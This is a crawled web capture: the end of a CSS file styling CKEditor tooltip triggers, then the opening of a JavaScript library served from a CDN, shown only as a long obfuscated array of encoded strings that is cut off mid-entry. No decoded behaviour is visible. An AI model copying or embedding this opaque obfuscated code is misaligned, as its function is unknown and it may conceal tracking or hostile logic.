 * use custom styling, so that the users sees what are the tooltip triggers.
 */

/* If there is no pin, but the selected text. */
body:not(.path-admin) .ckeditor-tooltip-text {
  text-decoration: underline;
  text-decoration-style: dotted;
}
body:not(.path-admin) .ckeditor-tooltip-text:hover {
  cursor: pointer;
}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/eddi.js
body_size: 52032
content:
var _0x6857033c=['bLXnWRXz','e8k7WQOFBW','W73cO3bAWOy','cCo3BJ3dSG','vSoJW7/dOSoq','ttddImo0WOi','AmknWPmYBa','WQKTnfdcVG','WRldQSoHtWG','qNf4WOtdVa','BbetWRpcPG','W4RdNga8W5e','W484W59fca','gXtcPmkcW4O','d8kXrCkQWOu','W67cL1xcLSot','W5NdT2CJW7K','lclcTSofW5u','qSo/WPbxW7i','W5CHW65MiG','x8k+WRqrya','uuzXWRldKq','WPToxNNcSW','WOhcQCo5fwi','AmopW6mzWRq','naf+dSob','dmkYDSkFW4u','cCkRW5BcSSoh','iNjRWO1W','WPFcOCoDbCkV','b8oIiSoTea','WPPLWPi7kW','W6NcQ2XbWOO','zhuEhCkb','A0Wca8kG','W5/cLCoZj0u','qMyecSkr','d8k+WRazzG','eCk4sSkSWOu','ySoyWQTsW4S','uSoqW4mkWOK','hmozWRdcG2y','eMvgWQPh','WQ82WOCBtG','WQHpWOHDWPm','omk+W4lcTmos','WR3dQmoOage','WO3dRxJcL8oR','aCk1W4lcU8og','WQtcSCooWP81','rZC+WOFcGq','ASoAW6BdLmow','W5xcTSk+W7pcGG','WQ1xW64CW7u','DxTxWQtdLq','uhPKWRBdSa','xmknWPyFzq','u8knnX9k','d0vpfmkR','qHy2WQ3cTG','AmkTWOeryq','p1HSl8kH','ySkfb2ri','CceCWRlcVW','j8kTtmkOW64','DG06WRtcSq','WRiJigPS','xfT0WRhdLq','WRdcO0DQvq','W6jkBvDJ','W5BcSSkHW5BcRq','r8oLW5/dU8oU','WRxcU8kMW5/cMG','WQNcNSoAWOSC','WPeioc3cGq','WQ8UANtdHG','iqdcSSk9W6q','FCk6BSoHW4m','WRtcQSofg8kL','WOhcRenNsG','k0j8pCkY','EG7dTmoeWOm','WPiaWReZya','W7lcSwDgWPy','dSkEmh3cJa','WQGwWOCKW58','WPrNWPSppa','p8orwZddJG','W4m8WOO+W7m','WP3dSNpcNmoW','pHRcQCk+W6q','m0zRnSk7','WRRdM1FcSmor','s8omW5SoWPO','aCkFw8ojW4C','kCkDW6VcLmoW','CSomW5/dHmoL','W650DenD','uSkscd1u','f8kxrCkHdG','WOi6txddTq','DNH4WOxdJG','tSkaWOyJwa','gCkQrCkTWRO','WPvjWRSooG','WRxcHmoRWOGA','Bmkbaazf','W6iTEK1w','W4ujiCotW4i','WPZcGgHjAa','W4TggeDN','k8kBASklWQW','qce5WO7cNG','yqO7WQBcOa','W6/cN8kOW5/cSq','sCoAvSk3pW','W57cQ8kgWQZcHq','hCkQtmkRWP0','trW/wYy','ySoPECkana','umo+W7ldOmo3','WQ/cLCoHgKG','gslcN8kVW4K','WOqYtCkuW5W','p258cmkj','FCocWRP9W5u','W5FdUee9W7a','lmocfSojeW','nmkFkSouBtRdKSkYW6JcGCkJW6S','gmk/nmonW54','WQ88iajc','D8osWQrXW4O','W5VcTvziWQ8','W6uOW6DXnq','W48RW7fvkG','WRFcIwPOCa','W6ZcSmkqWRRcVq','W4TfxeHS','W7pcPgvaWOq','WQFdQCoAuWy','WRqjxN1V','WR3dM3dcKCoF','W7qXW7bYka','B8oeECkwhq','WQtdVSo/WR4i','vIRdHCkdWQ4','WOZdO3hcMmo9','rmotWPDXW7a','WQ5StvZcOW','W7BcVSkgWR/cOW','xSolW7udWPm','bSk9dhJcTq','dSkmiMpcVa','WQBdL8ocDIe','t8onW79JWPq','WP/dV3xcHCoL','W4OBWPaZW6W','uCkhECodbW','mmoXrNK8WORcG1hcTCkXW7VcJG','W4ipC3zu','lrJcS8kbW4C','EmoAW4VdL8o7','sXRdPSoOWR4','w8oOu8k2bG','WPpcMgXtDa','WQxdV8oZvHi','W7/cS8kzWP7cUa','pCkkE8oLda','g2bMWRb5','zmkGzMVcHq','bSkSW6FcR8oY','WPmjqgRdMG','W7OqW6rinG','cSo9CYtdSW','aSkiW7/cISoP','WRpdNhpcKSoD','WQBdI8o6vZu','WO7cVSo+WQmd','WPFdHSocwIO','FhTFWP7dHW','wcmGWOBcIa','WOH0WQiLkW','l8o4WP/cMgm','zmoRWPn1W68','WP7cHM5mzW','hmk/B8oxWRK','W7ZdNmoLkfS','s8kTWQOuFa','WP7cMfTkvG','kCkfvSofmq','W7NcRhXsW7i','BSkVWQZcT28','gmoWW7VcQNJcUerPp38','WPZcQmo/dhe','hmoPs8oxWR4','vSoIW6FdHSkA','uHxdNSkdW48','W5uZz2v1','BYqXqXu','kfLNp8kV','vCopW5OzWQW','WRRcGCoIaSkA','tHK+WQFcPa','tIe9WPpcSq','W79yqKrD','sCkdWQddSgi','qSoXW5hdVmow','WPn/WOmcpa','WOewWQ49BW','WOBcMSoOWPCQ','WOpcS8kohWO','pmo7pCovpG','WRiteXhcPG','W5BcOmkJW6tcVW','eCoZm8oTpG','WQOHbY7dUG','B8kpWPNdUMe','mxXIWPvG','CX7dT8omWRu','WQSDvKHn','D3qwiSk6','v1eypCko','vCkAWPauCq','W7NcQmkyWO/dJq','hCk4A8kyW4q','WQa1hGJcOa','WOKcnc3cNa','eSo4lSo1pq','umk5WOWCBW','FmknWOBdMJu','WRq1fcpcVa','EmojymkqCq','W5TYAgjK','z8oFW7RdHCoc','WPRcJgLjBq','f8kXbx/cPG','puT4kSk8','W77cUCkyWQhcTW','W5rNF2D/','u0v8WRBdIW','DmoCW6/dPSoP','gSoygSoWiW','WOOuWQ4vvq','WRhcUSovWPme','W67cVxbgWO8','a8kJWOFdTMm','dSk5xmkPWRG','W4ZcSCkTW7pcLG','q8kpWO8dyG','bSkXW7xcUmo7','c8kUb3BcVa','fmoutsddVW','lCkpw8kNW6y','WO/cGmoxd8kL','WP4UCuRdGq','WOFdOg/cU8od','dSkQD8kyW4e','vhKucSk3','A8kHWQWtEq','aSkXa8o8W5W','WPpcMwvaAW','wbCTxsu','WQ/cGCo6h8or','cCkqrSoiW5K','ee1oamkW','sI47WOJcIG','zSkPWRZdJvW','iCorWPdcMuS','WO1VWP0ekG','aSkvW6pcLSoW','j8ojW5zJWO4','WQxcL8o2WRiE','hmk1DSo+iq','WOlcR8o7dNC','WPSCxKlcQa','g3rNWQ5Y','hCohW7VdSmoW','DNG+fmkz','qSojBmkLkG','FSoTuJVdUW','W7RcQmkpWRZcTq','WOmAtNVdLW','WPqijdlcGG','eCk/d2NcOW','W7xcGmkHW63cUG','e8oKp8kuba','kmogevRcGG','WOVcO8o+g2u','WPxcPSoljSky','vNKne8k/','W6JdLCkbBXdcImoNW54DtdtcOa','qZuXWOZcGG','W7ddTmomle4','Emojymkqhq','qSkiWQxdJZu','AmkrWP7dNuu','a8oSEtNdUa','fSkvxmoaW5W','DSoJW53dSCoa','W6KBW6iRoCoRWQxcPGm','WQ/cL8o5WPi0','i8oABX/dMa','W6OpWPSDW7q','W7dcOSkaWQhcVG','FXOtqbu','FN1zWR7cQG','hCo+W5xdI8o6','vmkUmrHo','sY8TWP/cRa','lCoWWP3cP0G','W6KjBbvT','W60XWRWMCq','DCojWRnPW44','jHtcPmkTW6i','WRhcU8oLbg8','WOC/AhLf','zCodW4xdNCoK','WQKbvKzS','WQdcISkZwHL2uCoavfmsiW','tZGBu8oDmCkQW77cOSkUW6K','WRxcRCoHgmkn','W6ZcIv1iWO4','vSo4uSkZCa','mahcVSk+W6S','v35IWQVdTW','nSkTzNRcNG','W7BcNCkpWPRcJa','WRmywwLT','gCoLmmoFjq','h8oxFapdTq','uXeSrtK','j8kErCocWRy','W48UzMjY','WO40pt7cNq','fSo+WR3cQ34','WRFcQ8o+jmkm','yCktWOZdMK0','kSktW6NcKmoM','mXZcOSk8W4C','WQXCW6CmWPC','W7dcVvOXW7i','z8kUySk6W6K','cZNcMSkCW4a','aCktA8ovW5W','iSkqW7pcImoQ','WPxcS8kGgSkY','CSo9WPrIW6u','ACocWQX/W4y','WQ8axmkSW6G','WQtdVCoIvd8','hSk1q8kXWRO','WQDSBx/cIW','qmoJu8kZgW','v8k8WPCyza','W5tdVuOvW78','nCo2jSoksq','j8kCrSoiW58','eSkRWQWrCW','fSo4AYVdRa','hmoMo8oIcW','zCoiF8kVoW','umkCpabF','WP8dwwBdGa','W4uZWPCKW6C','ggjzkCkh','W4ZcKmkoW4VdMW','D8oFW5/dHCoi','xxfaWP3dHW','AmkfWO3dMKS','xgXNWQNdLq','aCoKAJRdVG','rHWZEcW','xCojnSkhmq','o8k0WP7cNLO','hSoFDsxdQa','WPRcGSole8kU','z8kabGDO','vCowW58NWOG','FmomW4pdNmoH','zSoHW7ZcT8or','eSogk1BcGa','uCoKW7RdKCoq','WRyBBSkQW64','xCoFW6ddK8oJ','b8kztmk9WQa','WR9Baf7cVq','WRJcPmoCpeO','sCkThGvc','sur2WQBdKG','WQebW7uEWQe','DYRdSSo5WQK','pmo9aSo2bG','a8kRWRf5W6C5FcO','W7BdJmk7oae','WOrcWQ0xWPS','W67cO3XCWOW','W4v6A3rO','W4NcPSklWQBcUa','W7eBWRSYW7m','sCkctSkhfW','k1CVi8kO','y8kGWO9RbG','bCkyWPyetG','W6vtsenx','BHvgWQxcIq','W6hcSmkiWRdcSG','bmkztCoaW7m','WPunrxFdKG','WOvoqhlcPG','W77cJSkBWPlcTG','v28iemkI','ASkLWRaHwW','utBdL8oJWOu','cCkismkHW5O','WO7cGmojemkM','WQ1SrhBcGa','m8k5iu3cLa','rgioaSkf','cSkItmk0WQG','u8oYWPXkW4C','uCopW6ZdH8kT','ir7cU8kMW6a','WPtcPSoIgmkA','W6RcS8keWR3cPG','y8oiWQ9ZW5u','AGVdOmoeWQG','W4NdOSoUofO','WPRdVCo8Bte','l8ksv8k/W4G','WPiAv3BdKa','W5qMWPuKW7W','lZZcNmkTW6u','zJexFJC','WPDGWOKcjq','D1KkeCkm','jCkQs8oUW7S','W4NdR8oNoN0','ymkgWPNdM0a','WPyWgc7cNq','zLKjbmkc','WPOyqSkRW5a','rSk4W4NcICo0','WR8rs8k0W6W','oSkbW67cTmo/','WOWaxgvK','WRWatgb6','W5tdUNWuW5S','wSoJW4e5WQK','W7RcPgHAWPa','W6NcS8ktWOtcHW','lCoCWP7cU04','DIftW6xcRa','b2jeWPHX','WOuysNddKG','eCovmCojaa','pmk/vCk0W4u','DbOtWRFcHG','W44sW59SjW','W48lW5Hg','hCkHrmo/W58','wmoZWRL+W5m','lmkZvmkkW4C','WPX/WOmJha','WRGDrSk4W78','W5/dSmocdgC','uargWQJcGq','qsZdJmoGWPe','WRNcJCowmmkn','mvz8jCkJ','b8kJWOOmva','w0zYWRZdGG','WQurwmk7W70','cCkfw8ohW58','w8kkibbi','w09ZWRddHG','lmkpW7/cLmoN','WOv4W4yaWOe','fmoICsJdQG','hhHIWQH5','WPLLWPaaia','dmkHsSkWWQO','DCo1W7ZdMSoS','sKLzc8kbomkp','W63dPu00W5y','WPCaWQ8PyW','W57dTCofo24','WOhcI8oLc3C','emkQdhpcNG','W6NcSSkOWQZcUq','h8k+W47cH8oZ','WPivWQ4TBq','jxbxWQP3','jvPhWRLH','xmktWO0rBG','kSkZW4/cJSok','d8kKuSk4WRS','lCkHAmkrWQa','twvZWRhdHW','W451Egj2','W4RcL8kdkJmtc19VWOq','smk5WRVcT20','jtRcUmkPW6m','nZxdQCopWOK','bSo5AsNdQq','ESk3ar9u','g8k3uSkAW5O','BhG4mCka','WQ9JDKdcIa','e8kMtmkWWPG','WR8igHuEW6jgrgVdN8kRW4i','WRpcGSolWPqE','W45ZEwXL','smkscqrU','pgz5mmk+','vYKLWP/cJW','uGFdNSkdW4W','z8ocW6tdI8oI','fSosWRxcUde','sx0ic8kL','WOKYWOasFq','ieHKimk7','WO/dHSocFcS','ACkeWOpdGuq','kSk1W77cUCo3','W4JcN8kJWPNcGG','mHOvFJK','p8kZEmo2W4u','WPCXWQiqFG','mmkyECodW7e','pmo0BtldOa','tSkZpJP3','WR3dSmoAvGi','v8okW4S/WQ0','DSo8W5ldLmo5','t1Kap8ou','W5O0E2D2','ucCdtmkZ','WRSLiCkzW5e','FCocW5FdMCo6','W4vzs0nB','WRTCW7K3WOO','WPiyD3Hd','m8kdWQOmBG','BcShWQhcTa','W5BdLCogp2e','hSkQWQiFBW','qf4Am8kb','W5ddVCoVjM0','WOJcQSo8e2y','hIJcN8kXW6i','WPyYWOCpBa','A8oJW6CuWPa','WOyWWOGoEW','WOedWOm2Cq','pmkhvSowca','u0j7WRldIa','WRFdJSouqWG','WRXbW7m9','WOVcGmokWOiA','W6vWAfjG','sJ7dKCoGWPC','oCorCsVdOa','WPT4BCk/W60','W7tcT8kMW5hcTa','wXqrWPlcOG','qmkTW4pdN8oY','E8kVWRRdUgq','tCocW5tdMSoT','fmkgsmoxW5m','uSooW5D2WPW','WQiasxPL','W4CNWOiOW60','ECouW6ypWQ4','WPlcNCoKlCk7','WQdcP3nczG','gSkhxCklW78','WQmCs8k9W6W','sCoxW4mkWPi','WRPEs0BcLW','BKvJW4JdIa','xaC2WRRcNa','CrGvfCkN','WR06FCkuW5S','WOVcRmoZg04','iuPZiCk6','WQuOerNcLW','WRtcU8o6aa','wGiXWOtcNa','WOnQW5ebWPS','WOFdVNNcV8oH','WRRcMK8/Da','WRHSD17cGq','pNPRWPP9','fCkHWOZdKCoF','scS9WPRcGa','WR3dUSotcKa','WQVcGSozWOSk','smkzWORdVv4','W6NcV2XtWO8','W7uXW7v0kW','W6GAEKTZ','W59+Axj2','W7ZcR8kdWRNcSG','WQ8ex2HG','W5RcImkBW5hcSq','taqMWPFcRa','WOfMFMpcUq','xWq1WRBcUa','dSonWQhcJ3G','DmkRWQ40rW','WPqAruBdMG','WOWar3xdVG','WO7cNCojb8kn','WRNcICotWOKa','rCoFW6NcVmoS','W63dI2mAW78','W5ehW5HggW','W40OBN16','WRVdN3hcP8oW','uuH8WQxdIa','cSoKnCo3nq','F8khWO/dT0K','W44SW4rNgq','aCoHtv/dMq','WPb0WPWjna','WPZdQmoJEdC','W7pdPf0ZW78','W47cV8kRW6ZcTW','iSo5vmkmpW','W4qMWPOMW7K','A8ooW73dMmop','WQhcIuDDdW','WOBcHSo1WPyC','WRFcGCo7WPyP','W5/cQ3bqWR8','ubmNWQRcUa','WRRcQKDfvq','W5hdLSojdGe','pmo5xWBdSG','bmkxASkkW7G','WPFdOgnEtq','W7SOW7vRja','lCkOW5lcV8oS','FSotW4ldHSoX','sGKDWR7dJG','W77cOmkyWR3cPG','WOn7W4auWOy','kSoSwxe','W5FdI0O0W58','ACoxWO51W7e','W6maWRKRaa','x8klWOGyEa','WObHW444WQa','sCkiWQOdqG','nSozemoFhW','FCogW5RdHCoI','zL4TimkS','WPmcjIFcMa','W7FcUmkoWQxcOG','gSoMiSoUdq','bSoZpSoFxa','w8o0W7RdGCoA','W7NdT0i/W6e','xxm/g8k2','fCoJWP/dHgK','nCkEu8ogoG','rSonW58DWP8','WPxcTmoZf2C','W6ZdG0u1W6a','W5lcHKHZWRK','twapfmkQ','sfX1WQhdIG','bCoGWOJcHmox','WPKnF8k5W6W','W5BcVmk+W5lcTW','WRWtECk0W70','tMuMo8kU','W6byqKfB','gNjHWPnu','eSkMbxRcJG','iatcVmk9W64','WQmytNrV','zKqLiSkB','oSkwE8kvWO4','WPycWQu7wW','WQHQB0/cNG','q8kgWORdMMW','WO3dMe/cJmoD','m8kkWOeZqW','W7eHW794jq','umowW5BdImoo','W6ZcQxntWPe','DIrlrJC','WP7dThdcNmoI','WP95W4myWOi','hqFcP8koW54','jContH3dGa','W4z4FNfG','lSkxoCoAnG','WO15WP8poG','l8kntSoEca','WOygWOOutG','uSo4W4FdNSo/','F8obW7RdLSom','W5BdR1W4W68','bH1OWR1C','W53dM8okbMi','W53cIhrNW6C','iCkzW5tcU8o/','n8ktWQafya','WPBcVuDpBW','W4jNA25+','W4ZcSSkSW6RcPG','uunzWQFdVG','WQCptCk4W6S','AIC6WPtcRq','W4ldUSoQm38','W7ZdUv80W6W','B8kmWOZdMeC','WOZdQxBcLSo8','v0bdWQpdSa','o8kjW7ZcLCoV','xSo/tSkIea','WOlcT8kDW4tdNW','BCoBt8kPja','jmkdW7hcJ8oW','nSkuwSolnW','fmoLjmoGma','sCoRqSkWbG','W5KxCMfU','D8kxWQ/dILW','WOVdQSoJdCkD','fSkPWRqFBq','W6GIfqhcUG','WOVcN8opWPac','hd7cLmkoW4S','hmk3W4RcMmoT','p3X6WPjP','W77dGwe4W5C','c8onWPhcHem','W6ZdR04YW58','tSktgHXB','WPpdImoaAdy','WOddQhNcGCo9','sZ4AvmkkbSk2W5RcRCkD','WRrbW5e9WRW','mCoKmCoulq','xCoFW5SfWRq','sW84WRpcMG','W5tcICkIW7RcKa','FsC9vd0','mCkPcNtcIG','mmkmlxJcMq','hCorW6BdGCo7','W5hcN8kaWPJcHq','g8o3zZtdQq','CCoyW4ldLCov','W50YEgX5','FConW7RdMCoh','nCooWQZcMx4','FSohW5FdG8oT','W7/cLbfjWR8','WPz2WOihka','W5NcKmkdW53cSG','f2PXWRrF','vCkCWOCDza','W6VcV0z5WRu','WPpcH2bDqG','WOVdPmoenYy','W6FcPxbBWOy','WQWwjIRcGq','W5BdI2eCW4e','WPqqWQS/Aq','kmklvCoooW','W64JW7j4iW','zmo4wSosbG','xmoYW7BdK8oa','b8ktWQOxyG','W7pcVCknW5xcMW','oMDpWPzs','zSoCWOLOW4G','W7ZcPCkiWR7cTq','WOeFvwJdHq','WQ4HkcxcUG','ySkzWPVdJem','rCoLtmkNgq','jSkQF8oJW6O','DHVdPmoSWRi','WQOAtbJcUG','W43cHe1JWQW','CXCYwXK','W4JcO8kUWOtcVa','W5pcQ8kOW7xcVW','WRCwWP1sAW','W4OMWPyKW78','uGGQWQVcRW','W5xcL8k4W5NcGa','oaFcNSkmW4C','n8o/W7mXF8krWQFdRCoF','WOX3WPaRla','WRRcI1jiAq','zCoMpSk7WQvJpdTLWRhcIq','r3mlaSkJ','WQu7qMbL','W4JcV8kJW7xcUq','gmk8uCkJWQa','fmo0DZVdTa','bN8yW7ba','WO9RWP4qlq','umkCiH9i','WPHOW5GtWP8','BmkVWRGuwG','jmoYkCoDBa','W4BdTCobmgC','WPXhWR8Tlq','w2zEWPtdHW','W74jW4vJva','sJxdLmoLWPi','tYmJWOBcIW','FSklFmoMW5C','uGK0rsa','wmklWOddVL4','oCoZEmoImG','AmoVW4WIWO4','qebXWQRdKW','qSo/mHTg','W6TgCabI','WRJcPCo8hCkA','yxXImCk4','qmksiWnd','tGqewb8','BYajzqa','p2rYWPX8','DrKeWO/dMW','ihPWWPfY','baldI8kLW7S','W7pdHmkJWRZcPG','r3NcJmodW7m','W6G1W7Thaa','DmkbWPldKeK','WRaCu2PG','W4LYrM53','tSkpiIjD','a8k+rSk0WR8','W53dI3SpWPG','WPNcQCoHeuC','WPKbWQqFtW','uColW4KvWPa','WPTRWRyjqa','ySoPeepdOq','g8k7egRcTa','WQ8ssMz8','WPqiiIJcJG','f8k4h3VcOq','eSo+WOJcHgi','puTabmk6','WOm2pJJcTq','W7NcGgCAW7m','p8k3yCoOW6q','CCoBW5VdM8oW','c8kMdvZcMG','o8ocWPhcUeu','qaZdHCocWOG','j8kMq8kHW7e','qmoPsCkHfq','eSoTxapdKW','F8oEW5hdMSo4','WONcTCo9WRu','D0n1W4JcQG','WR5ht2ldVa','WOSuva3dPW','W5q6WOmNW6C','W7qTWOmoW5O','fmkrqSoyga','e8oiWPRcUeC','g8o7CZtdUW','WQumqmkTW7y','aCoxW40Hcq','kmkFlmkInq','n3dcRCkw','eSkHuSk9WOy','W7TXyK9w','h8kpvSk3W6y','WPS/xmkCW7S','wZtdGSoCWOm','FsFdPSoLWQm','FSoBW6VdLmoe','emkasSkWWRW','e8kOWPyxCq','A8kBAtBdQG','j1zfWPbA','WOGyqwNdKG','W4W1WPeKW7O','WOyvWRG4BG','W5bzW6Cpja','WPldG0tcJCo3','xbuBWRdcKq','mmkuDSkDW7m','W5uuAebdW6a8','mhf5WPb5','W6JdQKy+W58','WPyAseNdMG','vYNdOSoHWOe','WPzPWPOjnG','m8orWORcRKm','WPmqWQq7BW','o01JkmkI','AmouW7TJWR4','wcBdLSoNWOG','WRxdQCoMxW0','WRhcKCouhCk5','lCoEoCoEaa','FdZdRComWOK','WPXiwNNcUW','g8kgBSkQWQO','eCklaxFcVW','mSo5EqpdKW','rmo/W4BdPCow','tmo+W5ddQmoe','tXeYtIi','o8kNhhVcPW','W6SoW7naka','WRmiAq3dHW','W6mWWPC5W4W','i8onWR/cUvG','ECohW6mdWPa','zSomWQXcW4K','WQS8WPeZBG','c8kqW47cMSos','FmkoWPuDta','FmocW6ldG8ow','lCklqmoFiW','WOlcNSocgmkW','WP52W5euWOi','WQeMr8kvW6G','W5CJfNmC','vCkipcbf','e8oUjSooia','k38Km8k1','qcxdJCoGWOK','cCkQx8kXWOy','WPZcJhTdza','WPVcIbKQsq','AmkQWOBdSwW','W5GNW5PeaG','W7m3WPabW7S','bSkPwCodgG','jr/cUmk7W68','W5dcO2LhWOq','o8k9D8oaW4q','imoqWP7cVv4','f8k9cxJcRa','BmkQbc9J','W6WMWOeYW7W','W4FdQ8ooiMa','W7yQW7PPkq','WP7cPgXgDq','vWu8WRVcSa','WO/cKSoVWOKf','uJldM8ozWQm','WRTgWRa4lq','xer3WQFdIG','WRC2WPOi','W7BdQuy4W6W','WOSzjs/cPG','W6OFWQrfW50','WR8BxSk9W6W','gCkqx8kwWOi','rMmwgCkH','pmkjFmkxW6O','WQqhw8kXW7a','W5P3AgnO','W63cPw5qWPu','bCo9AJ3dUa','ydCGWRNcJG','tfnfWQVdTG','s0u8fSkI','WQ7cICotWRSl','W4G7CxLG','WPxcU8kgWOlcVW','u8kieW5l','zSoqW4tdI8oG','kuf7l8kX','l8oxWQVcU2m','rmkbkqbl','bCkYWOBdMZ0','hCoJW6ddLCo3','WOZdQ8kYWRKT','WQKEu2zS','kSkvW7/cKmoP','WQK5WRmPAq','htxcG8kF','n05WmSkR','WOfSW5eCWOm','WPfGWOmapG','F1TzWRhdTW','emoLpmo2nq','WRBdKvZcP8oX','ESooWRHYW4m','jmkzqmk7WO4','WRBcLSk/W7JcLa','p8oUW7BcIui','y8oUdLZcIW','W63cRMLbWO4','gCoLgCo4iG','cSoUjmoqlG','W6mlWQmYW5i','WPP1W5uyWPC','FCo2W78OWRm','Fmkpo8kfW5W','qtuTWOlcKW','jstcQCkiW4i','W7FcPCkvWRdcUW','W7pcSwHeWP0','umoMW7dcTdS','emksECkGWOa','W7FdVmo2jeO','lmkotmkxW6C','hCofFtpdGW','Er88xbi','FJ8bDq','WPfLW4WnWOq','WQC0WOWUyG','b8kUDSkuW5G','W47dL38E','dCkKahBcOq','tSo7qmk3bG','WRVcVCkNW78K','W6dcGCkGbmkN','tCkSWQWxqq','WQWExmkUW6C','C8oaW6ldLmoQ','W7NdLSovix8','pSkMhh3cPG','WPxcMCo2WPG4','qmoVuCkqmG','W7urWOe/W7W','jgTQWPr2','nGj4ymoBkCo5W6FcUhOIWO4','WOi2FMvE','W6RdP1SZW6m','WOCzodJcNq','WP1FsNdcMW','fmoDiCo+iW','kYj9bmkT','WPCzBNtdMG','eNX3WRTz','W4NcOmklW7tcMW','WQSfWRG/yW','WOJcVSozWPqQ','W7NdVei8W7S','W44UWOSJW6y','WQfkW5mEWRW','wGu7WQFcVa','EdZdP8oJWOe','v8oqWOL+W6i','W5hdRSoom2G','BSkvWO7dK1K','W6OPW6Xlpq','rCoLqSk0cG','bCoNjCoJiG','WOKxW4CVCq','FSodWQXXW5a','WPq4FeL5','y8kcWQVdGge','cmoXzIddRa','WRJcGCoFWOmd','oSkZwCokeq','WO9JW5ubWPW','WPLFDM3cMG','WPPIW5atWP0','qaqGWQxcLW','cSovWRFcUwa','Buv+WPRdVq','W4GYWOiKW4K','h8k3FCkfW4i','W6K1W7vOpq','aLjuWRfK','sXC3vt4','WOldQNxcK8oW','se57WQhdGa','rg5dW4VdJq','WO/cL29fzW','WRPlW7myWRO','CSk4W4pdU8oJ','sSkoWOmhzq','omoutdldLq','z8ocW5RdN8oP','W47cVSkfW7lcSa','n8k/r8o+cW','EY88WPdcNa','W6pdJbCQW7C','d8oZDCoyjq','zYSgWQ7cOG','qmkEoWvm','tN4pomk2','A8oUWP/dGfO','lf9LkSkS','WOjMWPCFjW','WQWABKvO','n8kcESkbma','W7pdT0S8W7e','FCoEW5JdG8oJ','mmozp8o0pq','v1PMWPNdGa','WRentSkqW6S','sub0WRVdHW','WReqah3cSa','gthcTSkfW5K','kSkQtSkEW6O','WOKcnchcMa','W7bWW6b4wq','WRifqeNdKq','lCkQF8kZWQy','WRf4tf/cNq','zCoJW5tdHSoe','W5ldT0G9W5C','zmoHsmksnq','FCorW7BdKCom','W6NcQ8kuWQ/cSG','WPauoZlcKW','W6mOWPWpW7K','vtKbAZG','c8kJbNpcUW','WRaFluRdUG','W4ddOmoYaeS','ygizpq','owr6WO98','d8kTavFcUG','hCkJA8kqW5O','W45/Ew5R','W4tdSmkECsq','uSoGW4OFWP4','r8ksoXPB','tmkoib9A','WQTiqxVcMW','lmkorCoenG','D8kAWOFdG14','wSoeW5CFWP8','W77cVCkkWOtcRa','z8oBEGNdNN3dPM02qvOo','WOSBwMNdNq','emk5CSonfG','emkYrCktWQO','WOfKWOGFjW','WQi6vCkRW64','W6CKW7XRlG','l8ksW6lcM8oY','WRZcOenfzq','W7BdLSo0','WQrKELhcHG','WO3cU8oWfg0','qSkOWO4Iqq','W7GiW6D3oW','WOBdJfJcHSo3','dmkJv8kBWRa','WQFdOxdcHSox','W5tdS8oma3C','W7VdUu0TW4y','WOhcKSoca8kR','f0zzcmkg','W4u7Eg1Y','WRtdGCoCxIW','t8ovW6/dM8ox','WQfdW4m1WR4','ESkjWOhdL1C','DSonW6xdNSoz','W4jvvK1B','g8kpFmkWW7K','dSk+WQmsAa','W5RdVSoxWPKK','W6JdLmkmW6/cMG','tqKJqZy','kaNcQCkSW7O','W6pdTKm5W58','nNj6WPPK','WQf8WP8zia','o8kYW4JcICoO','hr7cN8kpW4G','W4OlWOO7W7u','l05Hk8k/','mCoHlCoyfq','mCkBv8oQW6i','WO7dQwxcNmoQ','wHeNWR/cHG','W5G/BN9D','WPGenmouW5y','W67cGmkRWQNcRG','WO8gWQq0Da','FmoeW5ddNSo6','ad/cNG','gSkdySklWQa','W6FcIW3dPSoqDtufDKy','WQHdt3VcNG','CCoYWP9VW60','W4G3zhHG','CdulAWa','wv9GWRtdHG','j8kvW6FcMmoU','WQ3cKSotWOyn','W7tcV8kFW7dcVq','W6m5zhH2','kCk3WQ0ABG','sCkaiWfi','WO4pptRcKa','smo+xCk+cW','WPtcKCohamk7','BcxdOSoPWOS','y8oiFCkLkG','WRvpWP8QW53dUSofW5O','qSkmWOGvbG','W4NcQ8k6W6VcSq','x2CkfmkN','WPeHWQOWtG','Cb82rHe','cCkNdgVcUq','W4lcOSk7W7hcVq','WPlcIwDaCq','vKD1WR3dNG','WRRcO0HagG','W6utuKTp','kSkbtCk7WOy','W6RcGK1GWRS','xtldHSoMWPq','pK5Ilmk7','q2z6WP3dGG','W5tcQxTyWOO','WOZcImoEgCkQ','fmkUcwdcOa','W6WNW712jq','WQBcLmoSWPaO','W5O1zgbV','WORcG8oCgSkV','iSkIymkZW4O','W4VdOmoqlN8','FCkoWP7dN14','WPfCW4qSWPG','qIjZp8k5','WPOnxmkJW60','gmo5o8o3iq','sL52WQpdNa','y8oEF8oFCa','W58CwhT1','p8oFWPdcGe4','W6RdU1GPW7q','WO8onIBcGq','FCkCz8oUW4C','F8koWPhdL0a','yetcR8o9WPW','WQa7WOGoEq','WRFcKCoNdNe','l8oTWRldHeu','aCkgq8kioW','uCoXW50vWQ4','WRayq8k4W7e','rmknWPVdVv8','cSkyxConW7e','AwzEWPhdLG','tf93WRVdNq','WPuKtKhdSq','a8kMCCkhW5G','WOBcMxrLqW','wCoMnSkmpa','FSotW6ujWPi','eSoxWQJcQuG','CSoCWQ1ZW4W','wCk0WQldGwe','WOumbcBcSq','W4LPDgj3','WOXPWPOaoG','WP5SWPinlW','WPldTgNcHSo0','qSoLwSkNcW','WPz7WPaipW','DdVdLSoKWPy','W5mlW7XRqq','WRf7WQCJoa','bmkhuSkwW58','W5BcQSk/W7xcSG','iGlcQmkPW6u','gSkCzCoxW4O','W5tdJmojlv4','DhP3WR7dGW','n8ozWR/cRuG','xmo/WPnFW7a','W5tcTSk+W6xcSW','vdqRWPlcKq','WRFcVhvqsa','WO9SWOypoa','W4/cLSkP','gZxcGmkhW4W','WQScnxPa','WOOniZ3cNG','wCkcx8kTkq','FCkgWP7dNKC','WPpcL1FcUCoh','l35GWOrY','fmk3ESo1W6K','hCk1ASo7W4e','W7NdQ0GTW7S','s8kaja','W5TWAgvL','sMzIpmk1','BmkEhxeJ','iwv6WP9R','WOlcHColgCk2','WQHBtxtcIG','vCodWRfaW54','W63dP181W70','fCkAgLdcIq','WR/dOgVcJmo+','dCkQWQmFDa','BmknWO4wya','WPydWQiCbW','c8kUh2NcQq','W5ddVfWUW7q','p8oybtVcLa','pSkKbK7dGW','iSk6W5hcJmo7','WPhdQx7cL8oK','mmkJjLJcOq','W5ZcU8kDW67cSG','v8o5WRFcH0i','DmoaWQJcVmoC','WQ15EftcMa','mmoqwSouaG','WPKhWReWDq','f8kSWQGFyG','WPFdVSoSWQmF','WQiFqmk